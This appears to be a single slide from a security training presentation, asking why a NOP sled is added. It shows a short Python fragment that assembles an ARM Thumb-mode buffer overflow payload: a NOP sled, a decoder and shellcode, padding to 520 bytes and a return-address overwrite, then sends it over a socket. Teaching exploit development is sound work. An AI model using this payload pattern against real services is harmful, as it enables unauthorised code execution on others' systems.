 NOPS

Why Add a NOP?

buffer = mthumbmode + nop_mthumb + decoder +shellcode
buffer += 'A'*(520-len(buffer))
buffer += '\x14\x87'
s.send(buffer)

TRUSTED SECURITY PARTNER

VANTAGEPOINT

83